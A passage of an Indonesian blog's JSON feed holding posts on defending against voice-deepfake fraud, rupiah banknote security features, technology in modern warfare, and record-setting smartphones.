Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7723919601189749123"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7723919601189749123"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/mengunci-gerbang-digital-solusi-konkret.html","title":"Mengunci Gerbang Digital: Solusi Konkret Melawan Deepfake Suara untuk Proteksi Finansial dan Identitas di Era AI"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIeKlpk5Wex7Wf2THrDG_H-5RtlZc_f4c3Kmjx5CPYkyXtrfs-U1tEDCaLlV0wLYCaeOj9MRmb1hLihUyOy2OTGFJ_BwmdQghp4Rj_sBgnd4wq35DCKolORe-0rkeJJuDV6hhbLqhGEziGWkMI4laXrRlXeY81Q6FfXwmjrNLhcbbm8lR4DjDdS1XQsEk\/s72-w640-h518-c\/Solusi%20Konkret%20Melawan%20Deepfake%20Suara%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-6461958942652745940"},"published":{"$t":"2025-10-04T10:56:00.002+07:00"},"updated":{"$t":"2025-10-04T11:13:45.834+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teknologi"}],"title":{"type":"text","$t":"Ancaman Nyata atau Hype? Bagaimana 'Deepfake' Suara Sedang Menjadi Senjata Kriminal Baru yang Menghantui Keamanan Kita"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EDeepfake suara, yang merupakan manipulasi audio berbasis Kecerdasan Buatan Generatif (Generative AI), telah melampaui fase eksperimental dan kini berfungsi sebagai alat utama dalam serangan cyber dan skema penipuan. Evolusi teknologi ini sangat mengkhawatirkan karena akurasinya mampu meniru nada, intonasi, dan aksen seseorang dengan sampel audio yang minimal, menjadikan verifikasi suara tradisional usang. Asia Pasifik (APAC), termasuk Indonesia, telah menjadi fokus serangan utama. Laporan industri menunjukkan adanya lonjakan insiden penipuan deepfake hingga 1550% di Indonesia dan kawasan APAC antara tahun 2022 dan 2023, menunjukkan betapa pesatnya adopsi teknologi ini oleh pelaku kejahatan.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrHbEH9X7dxJo6C5ZbF2aIXzWLyC2IIyBPkeawJ8xYeJ18YqaJvmkTdutaq1KbvdwITuu4e6pzqSGvvXhOmAdxYkEXORNu4WpiLeS_hrscUOy0DaMSgxy631-hyGzDcX6IgFtFZLOgLpZDqUVsqG1X1h7uUw5auvm9XVBmX2zpogNwb769WWbPvVh2XS4\/s1021\/Deepfake%20ancaman%20nyata%20www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Deepfake Suara, Ancaman Nyata atau Hype? www.guntara.com\" border=\"0\" data-original-height=\"872\" data-original-width=\"1021\" height=\"546\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrHbEH9X7dxJo6C5ZbF2aIXzWLyC2IIyBPkeawJ8xYeJ18YqaJvmkTdutaq1KbvdwITuu4e6pzqSGvvXhOmAdxYkEXORNu4WpiLeS_hrscUOy0DaMSgxy631-hyGzDcX6IgFtFZLOgLpZDqUVsqG1X1h7uUw5auvm9XVBmX2zpogNwb769WWbPvVh2XS4\/w640-h546\/Deepfake%20ancaman%20nyata%20www.guntara.com_.jpg\" title=\"Deepfake Suara, Ancaman Nyata atau Hype? www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDeepfake Suara, Ancaman Nyata atau Hype?\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EPenggunaan deepfake suara paling efektif dieksekusi melalui teknik rekayasa sosial (social engineering) yang menargetkan aspek kepercayaan. Modus penipuan CEO (CEO Fraud) menjadi contoh paling merugikan. Dalam serangan ini, penipu mengkloning suara eksekutif senior—seperti CEO atau CFO—untuk memerintahkan staf keuangan melakukan transfer dana mendesak ke rekening asing. Salah satu kasus paling disorot pada awal tahun 2024 adalah insiden di mana seorang pekerja keuangan di perusahaan multinasional ditipu melalui panggilan video dan suara deepfake yang melibatkan beberapa anggota staf palsu, mengakibatkan kerugian fantastis sebesar US$25 juta (setara lebih dari Rp392 miliar).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDampak Finansial dan Skala Global\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDampak finansial dari penipuan yang didukung AI ini mencapai skala global yang masif. Secara rata-rata, kerugian yang diderita perusahaan per insiden terkait deepfake pada tahun 2024 hampir mencapai USD 500.000, dan bagi perusahaan besar, kerugian ini dapat melambung hingga USD 680.000 per kasus. Ancaman deepfake terjadi dengan frekuensi yang mengkhawatirkan; diperkirakan serangan deepfake terjadi setiap lima menit sepanjang tahun 2024. Proyeksi dari pusat layanan keuangan terkemuka bahkan memperkirakan kerugian finansial global akibat penipuan berbasis AI generatif dapat melonjak dari sekitar USD 12 miliar pada2023 menjadi USD 40 miliar pada tahun 2027.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFenomena ini menantang sistem keamanan konvensional secara fundamental. Data menunjukkan bahwa di Amerika Serikat, satu dari empat orang dewasa pernah mengalami percobaan penipuan suara AI (AI voice scam). Angka ini menegaskan bahwa deepfake suara bukan lagi ancaman teoritis bagi korporasi besar saja, tetapi sudah menjadi ancaman bervolume tinggi yang menyasar individu secara langsung. Lebih lanjut, kurang dari 5% dana yang hilang akibat skema vishing canggih ini dapat dipulihkan, karena penipu dengan cepat mencuci uang tersebut melalui jaringan money mule dan crypto mixer.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EUntuk menghadapi gelombang kriminalitas digital ini, langkah mitigasi proaktif menjadi imperatif. Organisasi wajib mengimplementasikan otentikasi multifaktor yang meminimalkan ketergantungan pada suara sebagai satu-satunya alat verifikasi. Hal ini termasuk adopsi teknologi deteksi liveness real-time yang mampu mengidentifikasi artefak digital dalam audio dan video. Bagi masyarakat umum, peningkatan literasi digital dan penetapan protokol verifikasi non-digital (misalnya, kata sandi rahasia untuk anggota keluarga) adalah benteng pertahanan yang krusial. Secara keseluruhan, menghadapi deepfake suara memerlukan pergeseran paradigma, yaitu memandang setiap komunikasi telepon yang mengandung permintaan keuangan yang mendesak sebagai potensi ancaman yang harus diverifikasi melalui saluran independen.\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/6461958942652745940\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/ancaman-nyata-atau-hype-bagaimana.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6461958942652745940"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6461958942652745940"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/ancaman-nyata-atau-hype-bagaimana.html","title":"Ancaman Nyata atau Hype? Bagaimana 'Deepfake' Suara Sedang Menjadi Senjata Kriminal Baru yang Menghantui Keamanan Kita"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrHbEH9X7dxJo6C5ZbF2aIXzWLyC2IIyBPkeawJ8xYeJ18YqaJvmkTdutaq1KbvdwITuu4e6pzqSGvvXhOmAdxYkEXORNu4WpiLeS_hrscUOy0DaMSgxy631-hyGzDcX6IgFtFZLOgLpZDqUVsqG1X1h7uUw5auvm9XVBmX2zpogNwb769WWbPvVh2XS4\/s72-w640-h546-c\/Deepfake%20ancaman%20nyata%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-3471052715350701633"},"published":{"$t":"2017-12-01T11:33:00.000+07:00"},"updated":{"$t":"2017-12-23T12:37:34.269+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teknologi"}],"title":{"type":"text","$t":"Cintai Rupiah: Sistem Pengamanan Uang Rupiah Baru Termasuk Terbaik di Dunia"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nPemerintah Indonesia resmi merilis sebelas (11) pecahan uang rupiah baru pada Desember tahun 2016 yang lalu. Masyarakat Indonesia patut berbangga dan semakin mencintai rupiah karena Bank Indonesia meningkatkan tingkat keamanan uang rupiah baru tersebut. Peningkatan keamanan tersebut menjadikan rupiah sebagai salah satu mata uang dengan teknologi tingkat keamanan tertinggi dan terbaik di dunia saat ini. Sekarang rupiah memiliki sistem pengamanan tiga level sehingga menjadi salah satu mata uang dengan pengamanan yang sangat kompleks daripada mata uang negara lain.\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4rIeEHEpVfAjVfZpYR1K28Dr2zPEj8dyraRxtv5ZhT0LMJOPUjWJdhSST3SCSooOCkOFDTY95OGYukfXrsxKaVMrpmqRCpc_OgN9vJbO23wwtAC7Kf86IRqhDVBneQZycTqu6npDCS2A\/s1600\/ini-dia-uang-pecahan-baru-tahun-emisi-tribunnews+www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Sistem Pengamanan Uang Rupiah Baru Termasuk Terbaik di Dunia www.guntara.com\" border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4rIeEHEpVfAjVfZpYR1K28Dr2zPEj8dyraRxtv5ZhT0LMJOPUjWJdhSST3SCSooOCkOFDTY95OGYukfXrsxKaVMrpmqRCpc_OgN9vJbO23wwtAC7Kf86IRqhDVBneQZycTqu6npDCS2A\/s400\/ini-dia-uang-pecahan-baru-tahun-emisi-tribunnews+www.guntara.com_.jpg\" title=\"Sistem Pengamanan Uang Rupiah Baru Termasuk Terbaik di Dunia www.guntara.com\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESistem Pengamanan Uang Rupiah Baru Termasuk Terbaik di Dunia (gambar: tribun)\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBank Indonesia menerapkan level pengamanan standar sesuai dengan ketentuan yang diterapkan di berbagai negara. Namun tidak semua negara menerapkan semua level pengamanan tersebut. Kategori sistem pengamanan uang ada tiga level. Pertama, Level 1\u0026nbsp;(terbuka\/\u003Ci\u003Ecovered\u003C\/i\u003E), unsur pengaman yang dapat dideteksi tanpa bantuan alat (3D). Kedua, Level 2 (semi tertutup\/semi \u003Ci\u003Ecovered\u003C\/i\u003E), unsur pengaman yang dapat dideteksi dengan menggunakan alat yang sederhana seperti kaca pembesar dan lampu ultraviolet (UV).\u0026nbsp;Ketiga, Level 3 (tertutup\/\u003Ci\u003Ecovered\u003C\/i\u003E), unsur pengaman yang hanya dapat dideteksi dengan menggunakan mesin sortasi yang dimiliki oleh Bank Sentral atau peralatan laboratorium\/forensik.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPerbedaan sistem pengamanan uang rupiah baru dengan uang rupiah lama terletak pada penguatan unsur pengamanan\u0026nbsp;untuk menanggulangi peredaran uang palsu. Penguatan tersebut dilakukan\u0026nbsp;melalui \u003Ci\u003Ecolor shifting, rainbow feature, latent image, ultra violet feature, tactile effect\u003C\/i\u003E, dan \u003Ci\u003Erectoverso\u003C\/i\u003E.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDari sisi \u003Ci\u003Ecolor shifting\u003C\/i\u003E, apabila dilihat dari sudut pandang yang berbeda, akan terjadi perubahan warna secara kontras. Dari sisi \u003Ci\u003Erainbow feature\u003C\/i\u003E, apabila dilihat dari sudut pandang tertentu akan muncul gambat tersembunyi multi warna berupa angka nominal\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDitambahkan, dari sisi \u003Ci\u003Elatent image\u003C\/i\u003E, apabila dilihat dari sudut tertentu akan muncul gambar tersembunyi berupa teks BI pada bagian depan dan angka nominal pada bagian belakang. Dari sisi \u003Ci\u003Eultra violet feature\u003C\/i\u003E (level 2), dilakukan penguatan desain \u003Ci\u003EUV feature\u003C\/i\u003E yang memendar menjadi dua warna di bawah sinar UV. Dari sisi \u003Ci\u003Erectoverso\u003C\/i\u003E, apabila diterawang akan terbentuk gambar saling isi berupa logo BI.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSelain itu,\u0026nbsp;desain uang tahun emisi (TE) 2016 dilakukan dengan penyempurnaan fitur kode tuna netra (\u003Ci\u003Eblind code\u003C\/i\u003E) dengan melakukan perubahan desain pada bentuk kode tuna netra berupa efek rabaan (\u003Ci\u003Etactile effect\u003C\/i\u003E) untuk membantu membedakan antar pecahan dengan lebih mudah.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFitur-fitur baru tersebut\u0026nbsp;mempermudah identifikasi dan meningkatkan aksesibilitas uang rupiah bagi penyandang tuna netra. Sesuai dengan amanat UU Nomor 19 Tahun 2011 tentang Pengesahan Konvensi Mengenai Hak-Hak Penyandang Disabilitas.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBagi masyarakat yang menghendaki memiliki pecahan uang rupiah baru bisa menukarkannya di Bank Indonesia terdekat atau di tempat-tempat tertentu yang mendukung. Kalau pun tidak, bisa bersabar duduk manis menunggu hingga peredaran uang rupiah baru sampai ke tangan masyarakat. Ayo cintai rupiah dengan menjaga dan merawatnya dengan baik!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/3471052715350701633\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2016\/12\/sistem-pengamanan-uang-rupiah-baru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3471052715350701633"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3471052715350701633"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2016\/12\/sistem-pengamanan-uang-rupiah-baru.html","title":"Cintai Rupiah: Sistem Pengamanan Uang Rupiah Baru Termasuk Terbaik di Dunia"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4rIeEHEpVfAjVfZpYR1K28Dr2zPEj8dyraRxtv5ZhT0LMJOPUjWJdhSST3SCSooOCkOFDTY95OGYukfXrsxKaVMrpmqRCpc_OgN9vJbO23wwtAC7Kf86IRqhDVBneQZycTqu6npDCS2A\/s72-c\/ini-dia-uang-pecahan-baru-tahun-emisi-tribunnews+www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-724519608028987453"},"published":{"$t":"2016-02-26T06:39:00.002+07:00"},"updated":{"$t":"2016-02-26T06:40:02.971+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teknologi"}],"title":{"type":"text","$t":"Kemajuan Teknologi Mengubah Gaya Berperang"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nKemajuan teknologi yang selama ini terus berkembang membawa dampak perubahan pada berbagai sisi bidang kehidupan di dunia. Salah satu yang terpengaruhi adalah gaya atau cara berperang. Gaya berperang mengalami kemajuan pesat dengan bantuan teknologi. Sekarang berperang bisa menjadi lebih praktis, efektif, dan efisien. Tanpa mengeluarkan banyak tenaga khususnya tenaga manusia, dampak yang dihasilkan sudah cukup luar biasa dan mampu menghancurkan musuh.\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisbkdoHZvOhmypqUib5JEpiyLFSbq3OzAwM8Qm77yBvtLSfyuAKwXzBGtpTOv-xS2QrJaj1fjt21LouZ24VPrrboRSODtKmaLV-wnogoFRj82uX3r0pH2cyzHkjWkfSsnOoNq8i4-GLZo\/s1600\/perang+dunia+teknologi.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"230\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisbkdoHZvOhmypqUib5JEpiyLFSbq3OzAwM8Qm77yBvtLSfyuAKwXzBGtpTOv-xS2QrJaj1fjt21LouZ24VPrrboRSODtKmaLV-wnogoFRj82uX3r0pH2cyzHkjWkfSsnOoNq8i4-GLZo\/s400\/perang+dunia+teknologi.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKemajuan Teknologi Mengubah Gaya Berperang (gambar: viva.co.id)\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nSaat perang dunia yang lalu setiap serangan ke suatu wilayah musuh selalu diawali dengan tembakan meriam dari kapal perang ke kawasan pantai dan pengeboman pesawat terbang. Kalau situasi kawasan pantai dirasa aman untuk pendaratan pasukan dan tank, maka tembakan meriam dari kapal dihentikan lalu pengeboman dari pesawat terbang dilakukan seperlunya.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPendaratan pasukan semasa perang di wilayah musuh bukan berarti kemenangan karena pasti di sana sudah mendapat sambutan hangat dari pihak lawan. Jumlah korban perang pun tidak dapat dicegah dan dihentikan, baik saat pendaratan maupun saat pasukan menyerbu kota musuh. Itulah yang terjadi pada masa perang dunia pertama dan kedua yang lampau.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDewasa ini teknologi telah mengubah gaya berperang yang lebih hemat nyawa khususnya bagi penyerang. Contohnya pada kasus perang saudara di Suriah, Russia yang terlibat langsung tidak mengacu pada pengerahan pasukan darat, tetapi menggunakan sistem presisi tembakan dan pengeboman berdasarkan pantauan satelit mata-mata yang bisa memetakan koordinat posisi ISIS dan pasukan pemberontak FSA yang menentang pemerintah Bashar Assad sehingga dari laut pun bisa dimusnahkan.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHal tersebut dilakukan oleh kapal corvette Rusia Buyan tipe M-Class, yang dari jarak puluhan kilometer bisa membombardir posisi potensial ISI dan FSA dengan rudal jelajah tipe Kalibe, dan rudal lain yang keseluruhannya mencapai 26 buah rudal. Akibat pelepasan rudal dari laut Kaspia, pusat-pusat kekuatan ISIS dan FSA amburadul. Tambahan lagi pengeboman yang dilakukan jet tempur Sukhoi 27, Sukhoi 34, dan Sukhoi 35 yang termasuk jet tempur generasi kelima dengan smart bom dan clustrer yang dipandu laser serta roket yang ditembakkan helikopter.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBerkat hasil pengeboman dan serangan rudal dari laut siang dan malam, maka pasukan pemerintah bisa bergerak maju. Bahkan bisa merebut kota strategis Aleppo yang selama ini dikuasai pasukan ISIS dan FSA.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nISIS dan FSA tidak mempunyai senjata antiserangan udara dan senjata antitank. Namun Rusia tidak mengerahkan pasukan darat karena serangannya untuk membantu pasukan Pemerintah Suriah. Entah kemajuan teknologi apa yang akan muncul di kemudian hari khususnya dalam dunia berperangan. Hal tersebut tentu membuat resah dan cemas seluruh warga di dunia yang merindukan perdamaian dan ketenteraman. (Sumber: \"Jeda\" dalam SKH \"Kedaulatan Rakyat\" dengan perubahan)\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/724519608028987453\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2016\/02\/kemajuan-teknologi-mengubah-gaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/724519608028987453"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/724519608028987453"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2016\/02\/kemajuan-teknologi-mengubah-gaya.html","title":"Kemajuan Teknologi Mengubah Gaya Berperang"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisbkdoHZvOhmypqUib5JEpiyLFSbq3OzAwM8Qm77yBvtLSfyuAKwXzBGtpTOv-xS2QrJaj1fjt21LouZ24VPrrboRSODtKmaLV-wnogoFRj82uX3r0pH2cyzHkjWkfSsnOoNq8i4-GLZo\/s72-c\/perang+dunia+teknologi.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-444191771113786572"},"published":{"$t":"2015-11-07T06:25:00.002+07:00"},"updated":{"$t":"2015-11-07T06:25:31.467+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teknologi"}],"title":{"type":"text","$t":"Berikut 5 Smartphone yang Memecahkan Rekor Dunia"},"content":{"type":"html","$t":"\u003Cstrong\u003E5  Smartphone Ini Pecahkan Rekor Dunia\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n    \u003Cimg alt=\"http:\/\/starprice.co.id\/image.php?width=462\u0026amp;height=341\u0026amp;image=\/news\/news-591010954559263279610f.jpg\" src=\"http:\/\/starprice.co.id\/news-images\/1-phone-image.jpg\" height=\"341\" width=\"462\" \/\u003E \u003Cbr \/\u003E\n\n  \u003Cbr \/\u003E\nBerbagai cara ditempuh produsen smartphone  untuk menarik konsumen. Dari spesifikasi sampai teknik marketing. Nyatanya, ada  sejumlah smartphone yang berhasil memecahkan rekor dunia dan tercatat dalam  Guinness World Record. Apa saja rekor yang dipecahkan? Berikut adalah sekilas  penjabarannya.\u003Cbr \/\u003E\n\n  \u003Cbr \/\u003E\n\u003Cstrong\u003ELG G4\u003C\/strong\u003E \u003Cbr \/\u003E\n\n  \u003Cbr \/\u003E\nSmartphone ini menjadi andalan raksasa  teknologi asal Korea Selatan, LG, pada 2015. Dikemas dengan penampilan mewah,  spesifikasinya pun secara teknis amatlah baik. Salah satu fitur unggulannya  adalah kamera utama yang diklaim nyaris setara dengan kualitas kamera DSLR.\u003Cbr \/\u003E\n\n  \u003Cbr \/\u003E\n\u003Cimg alt=\"LG G4\" src=\"http:\/\/starprice.co.id\/news-images\/2-lg-g4.jpg\" height=\"274\" width=\"500\" \/\u003E \u003Cbr \/\u003E\n\n  \u003Cbr \/\u003E\nDi kota Meksiko, 2500 orang fans LG  memecahkan \u003Ca href=\"http:\/\/www.phonearena.com\/news\/5-smartphones-that-broke-Guiness-World-Records_id70753\"\u003Erekor  dunia berfoto selfie\u003C\/a\u003E sebanyak 756 kali dalam waktu dua jam. \"Ini  memecahkan rekor sebelumnya, yakni 531 kali selfie,\"\u0026nbsp;lansir situs  Phone Arena. Rekor selfie sebelumnya dilakukan dengan menggunakan Samsung  Galaxy A3 dan A5.\u003Cbr \/\u003E\n\n  Cek \u003Ca href=\"http:\/\/starprice.co.id\/lg-g4-32gb\"\u003Eharga terbaru LG G4 edisi\u0026nbsp;32GB\u003C\/a\u003E.\u003Cbr \/\u003E\n\n  \u003Cbr \/\u003E\n\u003Cstrong\u003EGionee Elife S5.1\u003C\/strong\u003E \u003Cbr \/\u003E\n\n\u003Cimg alt=\"Gionee Elife S5.1\" border=\"0\" src=\"http:\/\/starprice.co.id\/news-images\/3-Gionee-ElifeS51.jpg\" height=\"375\" width=\"500\" \/\u003E \u003Cbr \/\u003E\n\n  Merek Gionee mungkin masih terdengar asing di  telinga. Produsen gadget asal Cina ini memang belumlah lama terjun ke bisnis  teknologi informasi. Namun, Gionee ingin membuat terobosan melalui smartphone  tertipis. Ponsel yang diberi nama Elife S5.1 ini memiliki ketebalan 5,1  milimeter.\u003Cbr \/\u003E\n\n  Saat diluncurkan pada September 2014, ukuran  tersebut belumlah tertandingi. Adapun kapasitas baterainya pun sangat besar,  yakni 6020 mAh.\u003Cbr \/\u003E\n\n  \u003Cbr \/\u003E\n\u003Cstrong\u003EOppo R5\u003C\/strong\u003E \u003Cbr \/\u003E\n\n  \u003Cbr \/\u003E\n\n  \u003Cimg alt=\"Oppo R5\" border=\"0\" src=\"http:\/\/starprice.co.id\/news-images\/4-oppo-r5.jpg\" height=\"375\" width=\"500\" \/\u003E \u003Cbr \/\u003E\n\n  